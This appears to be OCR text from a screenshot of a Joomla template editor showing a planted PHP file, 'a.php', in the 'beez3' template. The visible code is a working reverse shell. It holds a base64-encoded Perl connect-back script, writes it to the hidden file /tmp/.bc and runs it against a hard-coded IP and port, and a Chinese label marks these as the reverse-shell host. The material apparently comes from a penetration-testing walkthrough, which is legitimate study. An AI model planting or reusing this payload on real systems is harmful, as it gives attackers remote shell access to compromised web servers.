 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Message
File successfully saved.
Editor
Create Overrides
Template Description
Editing file "/a.php" in template "beez3".
39772
__MACOSX
css
html
images
javascript
language
39772.zip
a.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
25 $res = '';
26 while(!@feof($f)) {
27 $res .= @fread($f,1024);
28 }
29 @pclose($f);
30 }
31 }
32 return $res;
33 }
34 function cf($fname,$text){
35 if($fp=@fopen($fname,'w')) {
36 @fputs($fp,@base64_decode($text));
37 @fclose($fp);
38 }
39 }
40 $yourip = "192.168.1.49";
41 $yourport = '6666';
反弹shell的主机IP和端口
42 $usedb = array('perl'=>'perl','c'=>'c');
43 $back_connect="IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGNtZD0gImx5bngiOw0KJHN5c3RlbT0gJ2VjaG8gImB1bmFtZSAtYWAiO2Vj".
44 "aG8gImBpZGAiOy9iaW4vc2gnOw0KJDA9JGNtZDsNCiR0YXJnZXQ9JEFSR1ZbMF07DQokcG9ydD0kQVJHVlsxXTsNCiRpYWRkcj1pbmV0X2F0b24oJHR".
45 "hcmdldCkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRwb3J0LCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKT".
46 "sNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoI".
47 "kVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQi".
48 "KTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5c3RlbSgkc3lzdGVtKTsNCmNsb3NlKFNUREl".
49 "OKTsNCmNsb3NlKFNURE9VVCk7DQpjbG9zZShTVERFUlIpOw==";
50 cf('/tmp/.bc',$back_connect);
51 $res = execute(which('perl')." /tmp/.bc $yourip $yourport &");
52 ?>